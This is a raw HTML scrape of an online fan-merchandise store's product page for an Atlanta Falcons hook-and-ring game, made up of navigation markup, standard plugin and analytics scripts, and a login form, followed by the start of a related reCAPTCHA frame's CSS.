class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="https://mymancavestore.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://mymancavestore.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://mymancavestore.com/elementor-125057/">Login / Register</a></li></ul></div><div class="header-banner color-scheme-dark"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener"></a></div> <a href="#" class="header-banner-link wd-fill"></a><div class="container header-banner-container set-cont-mb-s reset-last-child"></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <div class="simple-banner simple-banner-text" style="display:none !important"></div> <script type="text/javascript">var xlwcty_info = [];</script> <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ee925a153464b67889ab609d5/b2b5398db67bbca3f90c62122.js");</script> <div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item"> <a href="https://mymancavestore.com/shop/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Shop </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-design-5 wd-tools-element woodmart-shopping-cart" title="My cart"> <a href="https://mymancavestore.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener"> <a href="https://mymancavestore.com/elementor-125057/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <noscript> <img
 height="1"
 width="1"
 style="display:none"
 alt="fbpx"
 src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
 /> </noscript>  <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://mymancavestore.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_094ecbb344f63a3ae1bf64fe29d87c7d.css?ver=6.6.3' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>( 'fetch' in window ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mymancavestore.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mymancavestore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","request_timeout":"5000"};</script> <script type='text/javascript' id='aws-script-js-extra'>var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script> <script type='text/javascript' id='alg-wc-ean-variations-js-extra'>var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type='text/javascript' id='mailchimp-woocommerce-js-extra'>var mailchimp_public_data = {"site_url":"https:\/\/mymancavestore.com","ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script> <script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script> <script type='text/javascript' id='woocommerce_stripe-js-extra'>var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_LCzsq6MAEvbgrzsDIAlM5C6n007XxvJU4X","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"d9a6117beb","updatePaymentIntentNonce":"a88d386398","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/mymancavestore.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"eb37e79937","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"aee51ac673","create_payment_intent_nonce":"cb022b2d23","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};</script> <script type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"a3995f95cf","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"a3995f95cf","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script type='text/javascript' id='woodmart-theme-js-extra'>var woodmart_settings = {"menu_storage_key":"woodmart_6ee4eb4d1ab9e2c163c17d4ef8499d03","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/mymancavestore.com\/cart\/","ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/mymancavestore.com\/","shop_url":"https:\/\/mymancavestore.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"yes"};
var woodmart_page_css = [];</script> <script type='text/javascript' id='woodmart-theme-js-after'>var timeout;
 
jQuery( function( $ ) {
    $('.woocommerce').on('change', 'input.qty', function(){
 
        if ( timeout !== undefined ) {
            clearTimeout( timeout );
        }
 
        timeout = setTimeout(function() {
            $("[name='update_cart']").trigger("click");
        }, 1000 ); // 1 second delay, half a second (500) seems comfortable too
 
    });
} );</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script>  <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.9.1-2.6.7', '849004809112323');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7",
    "content_name": "Atlanta Falcons Hook and Ring Game",
    "content_ids": "[\"38006_70425\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"38006_70425\",\"quantity\":1}]",
    "content_category": "Hook and Ring",
    "value": 29.99,
    "currency": "USD"
}, {
    "eventID": "a62143fb-f3f4-4d55-a2d0-ab05f08209f3"
});
 });</script> <script type="text/javascript">window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});</script> <div class='xlwcty_header_passed' style='display: none;'></div><div class="login-form-side wd-side-hidden wd-right"><div class="widget-heading"><h3 class="widget-title">Sign in</h3><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="noffollow">close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div class="g-recaptcha" data-sitekey="6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA" data-theme="light"></div><p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ba5f53810" /><input type="hidden" name="_wp_http_referer" value="/atlanta-falcons-hook-and-ring-game/" /> <input type="hidden" name="redirect" value="https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" /> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer"> <a href="https://mymancavestore.com/elementor-125057/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span> </label></div></form><div class="create-account-question"><p>No account yet?</p> <a href="https://mymancavestore.com/elementor-125057/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div> <script defer src="https://mymancavestore.com/wp-content/cache/autoptimize/js/autoptimize_9e5b10e47bada082e989f6508c417a2d.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA&co=aHR0cHM6Ly9teW1hbmNhdmVzdG9yZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=f6ephuff68wq
body_size: 47072
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
